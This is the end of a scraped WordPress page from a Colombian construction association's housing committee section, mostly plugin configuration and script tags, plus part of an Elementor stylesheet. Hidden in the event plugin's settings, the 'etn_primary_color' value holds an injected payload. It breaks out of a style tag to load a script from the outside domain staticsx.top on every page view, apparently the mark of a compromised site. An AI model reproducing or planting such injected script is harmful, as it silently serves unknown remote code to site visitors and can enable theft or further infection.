atar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.49","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"691cd63299","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script src="https://camacolvalle.org.co/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.17","ajaxUrl":"https://camacolvalle.org.co/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://camacolvalle.org.co/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://camacolvalle.org.co/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://camacolvalle.org.co/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"691cd63299","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.17" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.20.1","ajax_url":"https://camacolvalle.org.co/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.1" id="jet-popup-frontend-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://camacolvalle.org.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://camacolvalle.org.co/wp-admin/admin-ajax.php","nonce":"0e1689ef86","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://camacolvalle.org.co/comite-de-vivienda/","cart_redirectition":"no","cart_page_url":"https://camacolvalle.org.co/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="https://camacolvalle.org.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://camacolvalle.org.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/camacolvalle.org.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/camacolvalle.org.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/camacolvalle.org.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e26e49e2a9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"comite de vivienda &#8211; Camacol Valle","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/camacolvalle.org.co\/wp-admin\/admin-ajax.php","nonce":"59c9ffed9a","urls":{"assets":"https:\/\/camacolvalle.org.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/camacolvalle.org.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/camacolvalle.org.co\/carrito\/","checkout_page_url":"https:\/\/camacolvalle.org.co\/eventos\/completar-inscripcion\/","fragments_nonce":"1c7c27a9b9"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/camacolvalle.org.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://camacolvalle.org.co/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://camacolvalle.org.co/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.17" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.1" id="jet-popup-elementor-frontend-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://camacolvalle.org.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://camacolvalle.org.co/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 22:06:54 -->

--- FILE ---
content_type: text/css
request_url: https://camacolvalle.org.co/wp-content/uploads/elementor/css/post-16.css?ver=1769170011
body_size: 1536
content:
.elementor-16 .elementor-element.elementor-element-3d604d05 > .elementor-container{max-width:1500px;}.elementor-16 .elementor-element.elementor-element-3d604d05 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16 .elementor-element.elementor-element-3d604d05:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-3d604d05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f4064cd );}.elementor-16 .elementor-element.elementor-element-3d604d05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16 .elementor-element.elementor-element-3d604d05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-icon i{color:var( --e-global-color-100efa4 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-icon svg{fill:var( --e-global-color-100efa4 );transition:fill 0.3s;}.elementor-16 .elementor-element.elementor-element-6dcad4f8{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-16 .elementor-element.elementor-element-1df0b26d > .elementor-element-populated{text-align:center;}.elementor-16 .elementor-element.elementor-element-5bf72e2{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-widget-container{text-align:right;}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-social-icon{background-color:var( --e-global-color-100efa4 );}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-social-icon i{color:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-social-icon svg{fill:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-social-icon:hover{background-color:var( --e-global-color-3460580 );}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-social-icon:hover i{color:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-social-icon:hover svg{fill:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-5d8803be .elementor-button{font-size:11px;}.elementor-16 .elementor-element.elementor-element-a3d92db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-search-form__container{min-height:34px;}.elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-search-form__input, .elementor-16 .elementor-element.elementor-element-1aaeb5e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-search-form__input,
					.elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-search-form__icon,
					.elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-16 .elementor-element.elementor-element-1aaeb5e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-16 .elementor-element.elementor-element-1aaeb5e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-f4064cd );fill:var( --e-global-color-f4064cd );}.elementor-16 .elementor-element.elementor-element-1aaeb5e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-16 .elementor-element.elementor-element-1aaeb5e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-16 .elementor-element.elementor-element-2e889581 > .elementor-container{max-width:1600px;}.elementor-16 .elementor-element.elementor-element-2e889581 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16 .elementor-element.elementor-element-2e889581:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-2e889581 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-2e889581{box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:9;}.elementor-16 .elementor-element.elementor-element-2e889581 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-70ab0be8{text-align:right;}.elementor-16 .elementor-element.elementor-element-721c3154.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16 .elementor-element.elementor-element-721c3154:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-721c3154 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-721c3154 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16 .elementor-element.elementor-element-721c3154 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-dea41e4 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 